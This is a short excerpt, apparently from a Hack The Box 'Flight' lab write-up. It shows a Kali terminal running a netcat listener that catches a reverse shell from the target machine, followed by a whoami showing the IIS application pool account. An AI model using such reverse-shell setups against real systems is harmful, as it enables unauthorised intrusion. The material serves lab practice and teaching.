 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.187] 49943
Spawn Shell...
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>